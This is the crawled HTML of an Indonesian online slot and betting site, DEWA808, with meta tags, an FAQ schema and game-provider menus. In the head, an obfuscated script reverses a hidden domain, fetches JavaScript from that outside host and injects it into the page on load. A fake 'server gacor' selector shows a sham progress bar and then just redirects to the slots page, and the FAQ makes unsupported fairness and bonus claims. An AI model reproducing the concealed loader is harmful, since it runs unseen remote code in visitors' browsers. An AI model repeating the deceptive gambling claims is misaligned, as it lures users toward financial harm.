

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dewa808co.id/
body_size: 38173
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808</title>
<meta name="description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini." />
<meta name="keywords" content="dewa808, dewa 808, dewa808 login, dewa88 link, dewa808 slot, dewa808 rtp, situs slot terpercaya," />
<meta name="twitter:title" content="DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808">
<meta name="twitter:description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini.">
<meta property="og:title" content="DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808">
<meta property="og:description" content="Dewa808 sebagai salah satu situs gacor yang menampilkan berbagai permainan slot online resmi menyediakan akses aplikasi (APK) dengan menawarkan beragam permainan dari pengembang perangkat lunak ternama di industri ini.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="DEWA808">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20250314134543000000f912bf770d__DEWA808__300x300.png" type="image/gif">

<meta property="og:site_name" content="DEWA808">
<meta name="twitter:site" content="DEWA808">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">
<meta property="og:image:alt" content="DEWA808">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.dewa808co.id/">
<link rel="canonical" href="https://www.dewa808co.id/" />


<script type="text/javascript">
        var uuidautodepo = '1ec5d4b0-8746-45a2-bb30-81cdb1d6ece5';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
    
    
    
  
<script>
    window.addEventListener("load", function () {
      const banner = document.getElementById("carousel-fixed-height");
      if (!banner || document.getElementById("maxwin-overlay")) return;

      const btnWrapper = document.createElement("div");
      btnWrapper.style.textAlign = "center";
      btnWrapper.style.margin = "2px";
      btnWrapper.innerHTML = `
        <button id="btnOpenMaxwin" style="
          background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
          color: #fff;
          border: 1px solid #4ebc97;
          padding: 12px 90px;
          border-radius: 6px;
          font-size: 14px;
          font-weight: bold;
          box-shadow: 0 4px 0 #081233;
          cursor: pointer;
        ">🌐 PILIH SERVER GACOR</button>
      `;
      banner.parentNode.insertBefore(btnWrapper, banner.nextSibling);

      const popup = document.createElement("div");
      popup.id = "maxwin-overlay";
      popup.style.cssText = `
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(6,16,40,0.92);
        display: none;
        justify-content: center;
        align-items: center;
        z-index: 99999;
      `;
      popup.innerHTML = `
        <div id="maxwin-modal" style="
          background: #0B1D4A;
          border: 1px solid #4ebc97;
          border-radius: 8px;
          max-width: 800px;
          width: 90%;
          padding: 25px;
          position: relative;
          color: #fff;
          font-family: Arial, sans-serif;
        ">
          <button id="closeMaxwin" style="
            position: absolute;
            top: 10px;
            right: 15px;
            font-size: 22px;
            color: #4ebc97;
            cursor: pointer;
            border: none;
            background: transparent;
          ">&times;</button>
    
          <h4 style="font-size: 15px; color:#4ebc97;">FITUR EKSKLUSIF SERVER INTERNATIONAL</h4>
          <hr style="border: 1px solid #0F2A5A;">
          <h3 style="text-align:center; color:#4ebc97;">SERVER INTERNATIONAL</h3>
          <p style="text-align:center;">Silahkan Pilih Server:</p>
    
          <select id="serverSelect" style="
            width: 100%;
            padding: 12px;
            font-size: 15px;
            margin-bottom: 15px;
            background-color: #0F2A5A;
            color: #fff;
            border: 1px solid #4ebc97;
            border-radius: 4px;
          ">
            <option value="id">SERVER AKUN GACOR INDONESIA</option>
            <option value="sg">SERVER AKUN GACOR SINGAPORE</option>
            <option value="th">SERVER AKUN GACOR THAILAND</option>
            <option value="ae">SERVER AKUN GACOR DUBAI</option>
            <option value="vn">SERVER AKUN GACOR VIETNAM</option>
            <option value="ph">SERVER AKUN GACOR FILIPINA</option>
            <option value="mm">SERVER AKUN GACOR MYANMAR</option>
            <option value="jp">SERVER AKUN GACOR JEPANG</option>
            <option value="ru">SERVER AKUN GACOR RUSIA</option>
            <option value="kr">SERVER AKUN GACOR KOREA</option>
            <option value="cn">SERVER AKUN GACOR CHINA</option>
            <option value="hk">SERVER AKUN GACOR HONGKONG</option>
            <option value="my">SERVER AKUN GACOR MALAYSIA</option>
            <option value="int">SERVER AKUN GACOR INTERNATIONAL 🌐</option>
          </select>
    
          <div style="
            background-color: #0F2A5A;
            height: 20px;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 10px;
            border: 1px solid #4ebc97;
          ">
            <div id="progressBar" style="
              width: 0%;
              background: linear-gradient(90deg, #4ebc97, #FFD773);
              height: 100%;
              text-align: center;
              color: #0B1D4A;
              font-size: 13px;
              font-weight: bold;
            ">0%</div>
          </div>
    
          <p id="statusText" style="text-align: center; font-weight: bold;"></p>
    
          <div style="text-align: center;">
            <button id="btnConnect" style="
              background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
              color: #fff;
              border: 1px solid #4ebc97;
              padding: 10px 30px;
              border-radius: 6px;
              font-size: 13px;
              font-weight: bold;
              cursor: pointer;
              box-shadow: 0 3px 0 #081233;
            ">HUBUNGKAN</button>
          </div>
        </div>
      `;
      document.body.appendChild(popup);

      document.getElementById("btnOpenMaxwin").addEventListener("click", () => {
        popup.style.display = "flex";
      });
    
      document.getElementById("closeMaxwin").addEventListener("click", () => {
        popup.style.display = "none";
        resetProgress();
      });
    
      let hasConnected = false;
    
      document.getElementById("btnConnect").addEventListener("click", () => {
        if (hasConnected) return;
    
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        let progress = 0;
    
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = true;
    
        const interval = setInterval(() => {
          progress += 5;
          bar.style.width = progress + "%";
          bar.textContent = progress + "%";
    
          if (progress >= 100) {
            clearInterval(interval);
            bar.style.background = "linear-gradient(90deg, #3FDA7A, #8AF0B4)";
            bar.textContent = "100%";
            status.innerText = "Selesai!";
            status.style.color = "#fff";
    
            const url = new URL('/slots', window.location.href);
            url.protocol = 'https:';
            url.hostname = location.hostname;
            url.port = '';
            window.location.replace(url.toString());
          }
        }, 100);
      });
    
      function resetProgress() {
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        bar.style.width = "0%";
        bar.textContent = "0%";
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = false;
      }
    });
</script>

<style>@media (min-width:400px) and (max-width:450px){.mobile .top-section .jackpot-wraper .jackpot .text-content{margin-top:22px !important;}}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-084T8MQZS2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-084T8MQZS2');
</script>

<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="author" content="DEWA808">
<meta name="publisher" content="DEWA808">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=DEWA808"/>
<meta name="page google.co.id" content="https://www.google.co.id/search?q=DEWA808"/>
<meta name="google-site-verification" content="UgRsyUlC8CTG1arDUQyJ6kiOTjEVPNKByHDm_pyA7vE" />
<meta name="google-site-verification" content="YRjqYqa85VxqcPuzid0zJTqIkEGy--SfRQXHSy92au4" />
<meta name="google-site-verification" content="R5Yx5towqzlo-pszBrdKdbCCfyoiXaqQpolSCBCZx0c" />


 <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "DEWA808",
  "alternateName": "DEWA 808",
  "url": "https://www.dewa808co.id/",
  "logo": "https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62 812 7579 2925",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "ID",
    "availableLanguage": "Indonesian"
  },
  "sameAs": [
    "https://www.facebook.com/groups/dewa808vip/",
    "https://x.com/DEWA808OFFICIAL",
    "https://www.instagram.com/dewa808official/",
    "https://www.dewa808co.id/"
  ]
}
</script>
 
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://www.dewa808co.id/"  
  },
  {
    "@type": "ListItem",
    "position": 2,
    "name": "DEWA808",
    "item": "https://www.dewa808co.id/"
  },
  {
    "@type": "ListItem",
    "position": 3,
    "name": "DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808"
  }
  ]
}
</script>
 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Dewa808 adalah situs judi slot online terbaik di indonesia dan bandar judi taruhan bola internasional yang sangat ramai di mainkan saat ini."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada bonus member baru di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu saja ada, kami memberikan bonus terbesar untuk member baru kami tanpa syarat. hal ini untuk menambahkan modal bermain anda."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana keamanan bermain di situs dewa808 slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 bekerja sama dengan situs ternama di indonesia. hal ini untuk menjamin keamanan dan kenyamanan anda bermain slot di situs dewa808."
      }
    },
    {
      "@type": "Question",
      "name": "Apa jenis mata uang yang di pakai situs dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yang pastinya Jenis mata uang yang kami pakai adalah idr/rupiah. tetapi anda bisa juga bermain dengan mata uang koin seperti crypto, bitcoin dan lain sebagainya."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada tips atau strategi bermain slot di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Untuk anda pemula yang baru bergabung, pastikan mengambil bonus di saat anda melakukan deposit. bonus ini bisa anda gunakan untuk melakukan spin lebih banyak."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa harus memilih dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 memberikan permainan grafik yang sangat bagus karena kami menjunjung tinggi fair play yang artinya permainan kami tidak ada setingan."
      }
    }
  ]
}
</script>
 
<div id="banner_buktijp" style="
  z-index: 9999;
  width: 100px;
  position: fixed;
  bottom: 140px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_buktijp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://cutt.ly/buktiwd/" target="_blank">
    <img src="https://cdn.files-text.com/us-south1/api/lc/att/17757426/d6bd3f80ddcfcfacac5b1548742568c9/buktidewa.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 
<div id="banner_rtp" style="
  z-index: 9998;
  width: 100px;
  position: fixed;
  bottom: 60px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_rtp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://www.parkthatcar.net/" target="_blank">
    <img src="https://cdn.livechat-files.com/api/file/lc/att/17757426/6071e163b36a3228338744ad1f434e01/RTP-DEWA808.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 





  <link rel="amphtml" href="https://amp.dewa808vip.com/" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EMH20B5H53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EMH20B5H53');
</script>

<meta name="google-site-verification" content="0qmfkiKxAfjWlxjinnlTJPFIhvov52gijjloACQoT4c" />
 
<meta charset="utf-8">

<meta name="csrf-token" content="2QW9BOLxuSg2IsCI50XsYuk9ubrEtD9L8IU5a0G2">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

         
                        <link rel="preload" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/app-desktop.css?id=4e3d45f18d1f7a8239526a92ed55d937">
  

    <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/lgoplay/custom.css?id=912de4c556886f2995940c2c090bc4e7">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.dewa808co.id" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="DEWA808"
            src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/dewa808official/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://www.dewa808co.id/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.dewa808co.id/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.dewa808co.id/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
